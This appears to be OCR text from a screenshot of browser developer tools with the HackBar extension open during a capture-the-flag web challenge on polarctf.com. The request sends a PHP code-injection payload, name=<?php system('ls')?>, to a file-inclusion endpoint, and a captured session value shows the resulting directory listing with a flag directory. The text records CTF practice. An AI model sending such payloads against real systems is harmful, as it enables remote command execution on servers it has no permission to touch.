 username|s:22:"bin dev etc flaggggg home lib linuxrc media mnt proc root run sbin srv sys tmp usr var "; my dairy my booklist
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://0f510ed0-ea67-4832-9df5-a07cbe3c8c3f.www.polarctf.com:8090/action.php?file=
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=<?php system('ls')?>
Name
Origin